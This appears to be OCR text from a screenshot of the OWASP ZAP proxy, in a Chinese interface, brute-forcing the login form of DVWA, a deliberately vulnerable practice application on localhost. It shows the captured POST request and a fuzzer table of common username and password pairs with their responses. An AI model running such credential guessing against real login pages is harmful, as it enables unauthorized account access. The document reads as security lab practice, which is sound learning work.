 文件 编辑 查看 分析 报告 工具 Import Online 帮助
标准模式
站点
快速开始 请求 响应
Header: 原始视图 Body: 原始视图
Contexts
默认上下文
站点
https://www.google.com
https://blocklists.settings.services.mozilla.com
https://location.services.mozilla.com
https://tracking-protection.cdn.mozilla.net
https://search.services.mozilla.com
https://snippets.cdn.mozilla.net
https://shavar.services.mozilla.com
http://localhost
POST http://localhost/dvwa-master/vulnerabilities/brute/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: https://localhost
Connection: keep-alive
Referer: https://localhost/dvwa-master/vulnerabilities/brute/
Cookie: security=impossible; PHPSESSID=f36f54ksbj66ci0evtpn7uc73r
Upgrade-Insecure-Requests: 1
Host: localhost
admin=admin&password=password&Login=Login&user_token=43f6e12c99225cc13daad0b6808a7e71
71 历史 搜索 警报 输出 WebSockets Fuzzer
New Fuzzer 进展: 1: HTTP - http://localho..bilities/brute/ 100% Current fuzzers: 0
Messages Sent: 24 Errors: 0 Show Errors 导出
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 94 ms 354 bytes 4,535 bytes 中等的
1 Fuzzed 200 OK 54 ms 354 bytes 4,436 bytes Reflected admin, password
2 Fuzzed 200 OK 74 ms 354 bytes 4,436 bytes Reflected admin, admin
3 Fuzzed 200 OK 33 ms 354 bytes 4,436 bytes Reflected admin, root
4 Fuzzed 200 OK 63 ms 354 bytes 4,436 bytes Reflected admin, abc123
5 Fuzzed 200 OK 85 ms 354 bytes 4,436 bytes Reflected admin, 123456
6 Fuzzed 200 OK 68 ms 353 bytes 4,436 bytes Reflected admin, manage
7 Fuzzed 200 OK 57 ms 353 bytes 4,436 bytes Reflected root, password
8 Fuzzed 200 OK 68 ms 353 bytes 4,436 bytes Reflected root, admin
9 Fuzzed 200 OK 83 ms 353 bytes 4,436 bytes root, root
10 Fuzzed 200 OK 72 ms 353 bytes 4,436 bytes root, abc123
11 Fuzzed 200 OK 58 ms 353 bytes 4,436 bytes root, 123456
12 Fuzzed 200 OK 50 ms 353 bytes 4,436 bytes root, manage
13 Fuzzed 200 OK 37 ms 353 bytes 4,436 bytes Reflected system, password
14 Fuzzed 200 OK 20 ms 353 bytes 4,436 bytes Reflected system, admin
15 Fuzzed 200 OK 26 ms 353 bytes 4,436 bytes system, root